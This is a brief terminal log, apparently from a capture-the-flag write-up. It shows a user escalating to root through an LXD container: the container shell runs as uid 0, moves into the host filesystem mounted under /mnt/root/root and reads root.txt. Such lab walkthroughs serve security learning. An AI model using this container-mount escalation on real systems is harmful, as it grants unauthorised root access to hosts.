 ash@tabby:~$ lxc exec miaoaaaa /bin/sh
lxc exec miaoaaaa /bin/sh
~ # ^[[25;5Rid
id
uid=0(root) gid=0(root)
~ # ^[[25;5Rcd /mnt/root/root
cd /mnt/root/root
/mnt/root/root # ^[[25;18Rls
ls
root.txt  snap
/mnt/root/root # ^[[25;18Rcat root.txt
cat root.txt
/mnt/root/root # ^[[25;18R